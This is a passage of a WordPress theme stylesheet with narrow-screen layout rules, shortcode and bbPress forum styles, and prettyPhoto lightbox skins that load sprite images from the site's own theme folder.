h4 {	font-size: 13px; line-height:17px; margin:12px 0 10px 0; }
h5 {	font-size: 12px; line-height:16px; margin:10px 0 8px 0; }
h6 {	font-size: 11px; line-height:15px; margin:8px 0 6px 0; }
p {
margin-bottom: 16px;
}
ul, ol {
margin: 0 0 16px 16px;
}
blockquote {
font-size:18px;
line-height:24px;
margin: 0 0 16px 0;
padding: 6px;
}
figure figcaption {
font-size: 12px;
line-height: 16px;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
height: 24px;
line-height: 24px;
}
.boxed #page {
width: 320px;
}
body:not(.fullwidth) #main_inner {					width: 310px; }
body:not(.fullwidth) .with_sidebar #content {		width: 310px; }
body:not(.fullwidth) .without_sidebar #content {	width: 310px; }
#sidebar_main {					width: 310px; margin-top:1px; }
.left_sidebar #content {		float:none; }
.left_sidebar #sidebar_main {	float:none; margin-right:0px; }
.right_sidebar #content {		float:none; }
.right_sidebar #sidebar_main {	float:none; margin-left:0px; }
.fullwidth .left_sidebar #content {			padding-left:0; }
.fullwidth .left_sidebar #sidebar_main {	margin-right:auto; margin-left:auto; }
.fullwidth .right_sidebar #content {		padding-right:0; }
.fullwidth .right_sidebar #sidebar_main {	margin-left:auto; margin-right:auto; }
.main_slider_fixed #main_slider_inner {
width: 310px;
}
#main_slider_inner .sc_slider_flex .slides {
min-height:310px;
}
#main_slider_inner .sc_slider_flex .slides li,
#main_slider_inner .sc_slider_flex .slides li > a {
min-height:310px;	/*112px;*/
}
.fullwidth #main_slider_inner .sc_slider_flex .slides li,
.fullwidth #main_slider_inner .sc_slider_flex .slides li > a {
min-height:413px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info {
max-width:290px;
max-height:90px;
padding:10px;
}
#main_slider_inner .sc_slider_flex:hover .sc_slider_info {
margin-bottom:-120px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_subtitle {
font-size:20px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_category {
left:-10px;
top:-10px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_reviews.after_category {
top: -4px;
}
.main_map_fixed #main_map_inner {
width: 310px;
max-height:200px;
}
header {
padding-bottom:14px;
}
body:not(.fullwidth) #header_top_inner {
width: 310px;
}
#header_top_inner .logo {
margin-top:36px;
margin-bottom:14px;
}
#header_top_inner .logo_text {
margin-top:4px;
margin-bottom:20px;
}
.logo_text .logo_title {
font-size:64px;
line-height:64px;
}
.logo_text .logo_slogan {
bottom:-8px;
font-size:9px;
line-height:9px;
}
.breadcrumbs li {
font-size:10px;
}
#header_top_inner #ads_block_top {
float:none;
clear:both;
margin-bottom:14px;
max-height:38px;
max-width:310px;
}
#header_middle {
min-height:30px;
}
.boxed.menu_fixed:not(.menu_mobile) #header_middle {
width:320px;
}
#header_middle_fixed {
min-height:30px;
}
body:not(.fullwidth) #header_middle_inner {
width: 310px;
}
.select-menu ul  {
line-height:16px;
font-size:12px;
}
.select-menu ul li a {
padding: 4px 6px;
}
.select-menu ul > li ul {
margin-left: 12px;
}
#mainmenu > li  {
font-size:11px;
}
#mainmenu > li > a {
padding: 0 8px;
height:28px;
line-height:28px;
}
#mainmenu > li ul {
top: 28px;
}
#mainmenu > li ul li {
font-size: 10px;
line-height: 12px;
}
#mainmenu > li ul li a {
padding: 2px 4px;
}
#sidemenu_link {
width:50px;
height:50px;
line-height:50px;
top:28px;
right:-50px;
}
#sidemenu_link[class*="icon-"]:before {
font-size:30px;
}
#sidemenu_area {
width:160px;
margin-left:-160px;
}
#sidemenu_area ul {
margin-top:90px;
font-size:11px;
width:160px;
}
#sidemenu_area ul+ul {
margin-left:-160px;
}
#sidemenu_area li > a {
padding: 8px 16px 0 16px;
min-height:30px;
line-height:16px;
}
#sidemenu_area li > a.submenu_opener {
padding-right: 16px;
width:32px;
}
#sidemenu_area li > a.submenu_opener:before {
line-height:30px;
}
#header_middle_inner .search_link {
height:30px;
line-height:30px;
}
#header_middle_inner .search_link [class*="icon-"]:before {
font-size:16px;
}
#header_middle_inner .search_form_area {
height:30px;
}
#header_middle_inner .search_form_area .search_close {
height:30px;
line-height:30px;
}
#header_middle_inner .search_form_area .search_close [class*="icon-"]:before {
font-size:16px;
}
#header_middle_inner .search_form .search_field {
width:160px;
height:30px;
line-height:30px;
font-size:12px;
}
body:not(.fullwidth) .with_sidebar .blog_style_puzzles #content {	width:311px; }
body:not(.fullwidth) .without_sidebar .blog_style_puzzles #content {	width:311px; }
.blog_style_excerpt #content > article {
min-height:0;
}
.blog_style_excerpt #content .post_thumb {
width:310px;
height:206px;
margin-right:0;
float:none;
}
.blog_style_excerpt #content .post_content {
padding:0 16px 16px 16px;
}
/* Reviews bars */
.criteria_row .criteria_bar {
margin-left:0px;
margin-top:3px;
}
.post_reviews .criteria_row .criteria_bar {
margin-left:3px;
margin-top:-2px;
}
/* --------------- 'No results' --------------------- */
#content > article.page_no_results .post_content {
padding:0 14px 24px !important;
}
#content > article.page_no_results .icon_no_results:before {
font-size:120px;
line-height:120px;
padding-top:20px;
}
/* No search results */
#content > article.page_no_results.page_no_search .post_title {
margin:40px 0 0 0;
}
#content > article.page_no_results.page_no_search .post_subtitle {
margin:16px 0 0 0;
}
#content > article.page_no_results.page_no_search .post_text {
margin:24px 0 0 0;
padding-bottom:8px;
}
/* No articles found */
#content > article.page_no_results.page_no_articles .post_title {
margin:80px 0 0 0;
}
#content > article.page_no_results.page_no_articles .post_subtitle {
margin:24px 0 0 0;
}
#content > article.page_no_results.page_no_articles .post_text {
margin:24px 0 0 0;
padding-bottom:16px;
}
/* 404 page */
#content > article.page_no_results.page_404 .post_title {
margin:60px 0 0 0;
}
#content > article.page_no_results.page_404 .post_subtitle {
margin:40px 0 0 0;
}
#content > article.page_no_results.page_404 .post_text {
margin:14px 0 0 0;
padding-bottom:8px;
}
#content.post_single #related_posts {
padding: 16px 0 0;
}
#content.post_single #related_posts .related_post_item {
margin-right:0;
float:none;
}
.content_blog.post_single #comments .post_comments_tree {
padding: 12px 16px;
}
.content_blog.post_single #comments .post_comments_title {
margin:0 0 12px;
}
.content_blog.post_single #comments li {
padding-top:12px;
margin-top:12px;
padding-left:48px;
}
.content_blog.post_single #comments .comment_reply a {
top:12px;
}
.content_blog.post_single #comments .comment_author_avatar {
top:12px;
width:36px;
height:36px;
}
.content_blog.post_single #comments .children {
margin-left: 36px;
}
.content_blog.post_single #comments .children .children {
margin-left: 0;
}
.content_blog.post_single #comments .post_comments_form {
padding: 12px 16px;
}
.content_blog.post_single #commentform .comment-form-author,
.content_blog.post_single #commentform .comment-form-email,
.content_blog.post_single #commentform .comment-form-website {
width:270px;
float:none;
margin-right:0;
}
.content_blog.post_single #commentform input[type="text"],
.content_blog.post_single #commentform textarea {
font-size:12px;
}
/* Author details */
#content.post_single .post_author_details {
padding: 12px 12px 12px;
}
#content.post_single .post_author_info {
margin-top:12px;
padding-left:48px;
}
#content.post_single .post_author_avatar {
width:36px;
height:36px;
}
#content.post_single .post_author_socials {
margin-top:12px;
}
#content.post_single .post_author_socials a {
margin-right:4px;
}
#content.post_single .post_author_socials a img {
width:24px;
height:auto;
}
/* Sidebars */
.widget.widget_search #searchsubmit {
height:24px;
}
#sidebar_main .sidebar_increase {
display:none;
}
#sidebar_main {
margin-top:1px;
}
#advert_sidebar_inner {
width: 310px;
}
#advert_sidebar_inner .widget {
margin-left:0;
margin-top:1px;
float:none;
}
#advert_sidebar_inner .widget.widget_socials .logo_title {
top:-32px;
margin-bottom:-30px;
}
#footer_sidebar {
margin-top:16px;
}
#footer_sidebar_inner {
width: 310px;
}
#footer_sidebar_inner .widget {
margin-left:0;
margin-top:1px;
float:none;
}
#footer_sidebar_inner .widget:first-child {
margin-top:0;
}
#footer_sidebar_inner .widget.widget_socials {
padding-left:15px;
padding-right:15px;
}
#footer_copyright_inner {
width: 310px;
padding:16px 0;
}
/* Shortcodes 
---------------------------------------------------------- */
.sc_accordion .sc_accordion_item .sc_accordion_title a {
padding: 6px 6px 6px 32px;
}
.sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon {
width: 24px;
height:24px;
line-height:20px;
font-size:20px;
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
padding: 0px 12px 6px 32px;
}
.sc_blogger[class*="style_image_"] .post_info {
margin:8px 0 0 0;
}
.sc_blogger[class*="style_image_"] .title_area .post_comments [class^="icon-"]:before,
.sc_blogger[class*="style_image_"] .title_area .post_comments [class*=" icon-"]:before {
font-size: 13px;
}
.sc_blogger.sc_blogger_vertical .sc_blogger_item {
margin-top:10px;
padding-top:12px;
}
.sc_blogger.style_date .sc_blogger_item {
padding-left:45px;
}
.sc_blogger.style_date .date_area {
top:16px;
width:36px;
height:40px;
}
.sc_blogger.style_date .date_day {
height:22px;
line-height:20px;
font-size:18px;
}
.sc_blogger.sc_blogger_vertical.style_image_large .image_wrapper {
margin:0 0 10px;
width:283px;
height:188px;
float:none;
}
.sc_blogger.style_image_medium .image_wrapper {
width:133px;
height:88px;
}
.sc_blogger.sc_blogger_vertical.style_image_medium .image_wrapper {
margin:0 12px 8px 0;
}
.sc_blogger.style_image_small .image_wrapper {
width:80px;
height:53px;
margin:0 6px 4px 0;
}
.sc_blogger.style_image_small .title_area {
margin-bottom: 4px;
}
.sc_blogger.style_image_small .post_info {
margin-bottom:6px;
}
.sc_blogger .sc_blogger_item_bordered {
padding:8px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered {
margin-top:20px;
padding:0 8px 8px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered .sc_title_bubble_top {
margin-top:-20px;
}
.sc_blogger.sc_columns_count_3 .sc_title_bubble_left,
.sc_blogger.sc_columns_count_4 .sc_title_bubble_left {
padding:0 0 6px;
min-height:0;
}
.sc_blogger.sc_columns_count_3 .sc_title_bubble_left .sc_title_bubble_icon,
.sc_blogger.sc_columns_count_4 .sc_title_bubble_left .sc_title_bubble_icon {
display: none;
}
.sc_blogger.sc_columns_count_3 .sc_title_bubble_left,
.sc_blogger.sc_columns_count_4 .sc_title_bubble_left {
padding:0 0 6px;
min-height:0;
}
.sc_blogger.sc_columns_count_3 .sc_title_bubble_left .sc_title_bubble_icon,
.sc_blogger.sc_columns_count_4 .sc_title_bubble_left .sc_title_bubble_icon {
display: none;
}
/* Button */
.sc_button.sc_button_size_small {
width:75px;
height:22px;
line-height:22px;
}
.sc_button.sc_button_size_medium {
width:90px;
height:24px;
line-height:24px;
font-size:12px;
}
.sc_button.sc_button_size_large {
width:100px;
height:28px;
line-height:28px;
font-size:14px;
}
/* Columns */
.sc_columns_count_3 > .sc_column_item {
width: 48%;	
margin-left:4%;
}
.sc_columns_count_3 > .sc_column_item.span_2,
.sc_columns_count_3 > .sc_column_item.sc_column_item_3 {
margin-left:0 !important;
clear:both;
width: 100%;
}
.sc_columns_count_3 > .sc_column_item_3 {
padding-top:10px;
}
.sc_columns_count_4 > .sc_column_item_3 {
margin-left:0 !important;
clear:both;
}
.sc_columns_count_4 > .sc_column_item {
width: 48%;	
margin-left:4%;
}
.sc_columns_count_4 > .sc_column_item_3,
.sc_columns_count_4 > .sc_column_item_4 {
padding-top:20px;
}
.sc_columns_count_4 > .sc_column_item.span_2,
.sc_columns_count_4 > .sc_column_item.span_3,
.sc_columns_count_4 > .sc_column_item.after_span_3 {
width: 100%;
margin-left:0 !important;
clear:both;
}
/* Contact form */
.sc_contact_form .sc_contact_form_button a {
padding:0 8px;
font-size:12px;
height:24px;
line-height:24px;
}
.sc_dropcaps {
margin-bottom: 12px;
}
.sc_dropcaps span.sc_dropcap {
font-size: 28px;
line-height: 34px;
margin: 0 8px 0 0;
}
.sc_dropcaps.sc_dropcaps_style_1 span.sc_dropcap {
margin-right:8px;
}
.sc_dropcaps.sc_dropcaps_style_2 span.sc_dropcap {
padding:2px 6px 2px;
margin-top:5px;
}
.sc_dropcaps.sc_dropcaps_style_3 span.sc_dropcap {
padding:2px 6px 2px;
margin-top:5px;
}
figure.sc_image figcaption {
font-size: 12px;
line-height: 16px;
padding: 4px 6px 4px;
}
figure.sc_image.sc_image_align_left {
margin-right: 14px;
margin-bottom: 8px;
}
figure.sc_image.sc_image_align_right {
margin-left: 14px;
margin-bottom: 8px;
}
.sc_infobox {
padding: 8px 14px;
margin: 0 0 12px 0;
}
.sc_infobox_closeable {
padding-right:30px;
}
.sc_line {
margin-bottom: 14px;
}
blockquote.sc_quote {
padding: 14px 0 14px 14px;
margin:0 0 14px 0;
}
blockquote.sc_quote cite {
margin:12px 0 0 0;
}
blockquote.sc_quote cite,
blockquote.sc_quote cite a {
font-size:12px;
}
.sc_skills .sc_skills_item .sc_skills_caption {
padding:0 10px;
}
/* Slider */
.sc_slider_flex .flex-direction-nav {
top:-30px;
}
.sc_slider_flex .flex-direction-nav li {
width:30px;
height:30px;
}
.sc_slider_flex .flex-direction-nav a {
font-size: 20px;
line-height: 30px;
width: 30px;
height:30px;
}
.sc_slider_flex .flex-direction-nav li {
width:30px;
height:30px;
}
/* Table */
.sc_table table {
margin-bottom: 14px;
}
.sc_table table td, 
.sc_table table th {
padding:6px 8px 6px;
}
.sc_table table th {
padding:8px 9px 8px;
}
.sc_tabs .content {
padding: 14px 12px;
}
/* Team */
.sc_team .sc_team_item {
width:138px;
height:280px;
}
.sc_team.sc_team_big .sc_team_item {
width:299px;
height:400px;
}
.sc_team .sc_team_item_avatar {
height:102px;
}
.sc_team.sc_team_big .sc_team_item_avatar {
height:200px;
}
.sc_team .sc_team_item_avatar img {
margin-top:-30px
}
.sc_team.sc_team_big .sc_team_item_avatar img {
margin-top:-100px
}
.sc_team .sc_team_item_title {
padding:14px 12px 0;
font-size:16px;
}
.sc_team.sc_team_big .sc_team_item_title {
padding:16px 12px 0;
}
.sc_team .sc_team_item_position {
padding:4px 12px 0;
font-size:14px;
}
.sc_team .sc_team_item_description {
padding:10px 12px 0;
font-size:12px;
line-height:16px;
height:64px;
}
.sc_team.sc_team_big .sc_team_item_description {
padding:12px 12px 0;
}
.sc_team .sc_team_item_social img {
width:20px;
height:auto;
}
.sc_team.sc_team_big .sc_team_item_social img {
width:32px;
height:auto;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a {
padding: 6px 6px 6px 32px;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon {
width: 24px;
height:24px;
line-height:20px;
font-size:20px;
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
padding: 6px 12px 6px 32px;
}
#toTop, #custom_options {
display: none !important;
}
/* Demo section */
#slider_demo, #video_demo, #table_demo, #tabs_demo {
width:100%;
margin-left:0;
float: none;
}
}
/* BB Press styles */
#bbpress-forums ul li:before {
display:none;
}
#bbpress-forums .bbp-template-notice {
border-radius:0;
}
#bbpress-forums #subscription-toggle {
display:inline-block;
margin-left:20px;
}
#bbpress-forums ul,
#bbpress-forums ul li {
border:none !important;
}
#bbpress-forums .bbp-forums .bbp-header {
margin-top:1px;
}
#bbpress-forums div.wp-editor-container {
border:none;
}
#bbpress-forums .quicktags-toolbar,
#bbpress-forums .wp_themeSkin tr.mceFirst td.mceToolbar {
border-radius:0;
border:none;
margin-bottom:1px;
}
#bbpress-forums .quicktags-toolbar input {
border:none;
border-radius:0;
}
#bbpress-forums select {
padding:2px;
}
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
border:none;
margin-top:1px;
}
#bbpress-forums .bbp-reply-ip {
display:none;
}
/* IE specific styles */
#header_middle_inner .search_form_area {
z-index:0;
filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
opacity: 0;
}
#header_middle_inner .search_form_area.shown {
filter:progid:DXImageTransform.Microsoft.Alpha(opacity=1);
opacity: 1;
}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
